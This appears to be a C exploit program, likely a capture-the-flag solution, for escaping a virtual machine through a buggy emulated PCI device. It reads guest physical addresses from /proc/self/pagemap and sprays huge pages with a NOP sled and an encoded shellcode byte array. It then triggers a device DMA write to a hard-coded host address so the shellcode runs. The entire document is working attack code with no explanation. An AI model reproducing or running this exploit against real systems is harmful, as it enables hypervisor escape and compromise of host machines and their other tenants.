1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <fcntl.h>
#include <assert.h>
#include <inttypes.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <unistd.h>
#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)
void * mmio;
uint32_t page_offset(uint32_t addr)
{
return addr & ((1 << PAGE_SHIFT) - 1);
}
uint64_t gva_to_gfn(void *addr)
{
uint64_t pme, gfn;
size_t offset;
int fd = open("/proc/self/pagemap", O_RDONLY);
if (fd < 0) {
perror("open");
exit(1);
}
offset = ((uintptr_t)addr >> 9) & ~7;
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}
uint64_t gva_to_gpa(void *addr)
{
uint64_t gfn = gva_to_gfn(addr);
assert(gfn != -1);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}
void mmio_write(uint64_t addr, uint64_t val){
*(uint64_t*)(mmio + addr) = val;
}
uint64_t mmio_read(uint64_t addr){
return *(uint64_t *)(mmio + addr);
}
void do_write(size_t offset, size_t size, size_t addr){
mmio_write(8, offset);
mmio_write(0x10, size);
mmio_write(0x18, addr);
mmio_write(0x20, 0xF62D);
}
char shellcode[] = {72, 49, 201, 72, 129, 233, 247, 255, 255, 255, 72, 141, 5, 239, 255, 255, 255, 72, 187, 124, 199, 145, 218, 201, 186, 175, 93, 72, 49, 88, 39, 72, 45, 248, 255, 255, 255, 226, 244, 22, 252, 201, 67, 129, 1, 128, 63, 21, 169, 190, 169, 161, 186, 252, 21, 245, 32, 249, 247, 170, 186, 175, 21, 245, 33, 195, 50, 211, 186, 175, 93, 25, 191, 225, 181, 187, 206, 143, 25, 53, 148, 193, 150, 136, 227, 146, 103, 76, 233, 161, 225, 177, 217, 206, 49, 31, 199, 199, 141, 129, 51, 73, 82, 121, 199, 145, 218, 201, 186, 175, 93};
int main(){
void *buf;
uint64_t ptr_addr;
int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR | O_SYNC);
mmio = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
system("sysctl vm.nr_hugepages=30");
while (1)
{
buf = mmap(0, 0x100000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS | 0x40000, -1, 0);
memset(buf, '\x90', 0x1000);
ptr_addr = gva_to_gpa(buf);
if(ptr_addr != 0 && (ptr_addr & 0xfffff) == 0){
break;
}
}
for(int i = 1; i < 0x100; ++i){
memset(buf + i * 0x1000, '\x90', 0x1000);
}
for(int i = 0; i < 0x100; ++i){
memcpy(buf + 0x400 + i * 0x1000, shellcode, sizeof(shellcode));
}
do_write(0xffffffffba5185f0, 0x100000, ptr_addr);
}
|




